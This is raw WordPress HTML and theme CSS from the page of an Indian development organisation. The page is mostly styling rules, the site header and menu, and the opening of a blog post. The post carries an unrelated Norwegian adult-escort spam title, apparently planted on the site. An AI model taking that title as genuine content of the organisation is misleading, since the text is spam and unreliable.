	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-6700 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Escorts in trondheim nakenbilder no &#038; norskx forum eskorte jenterrge</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-6700" class="tm-no-featured-content  post-6700 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
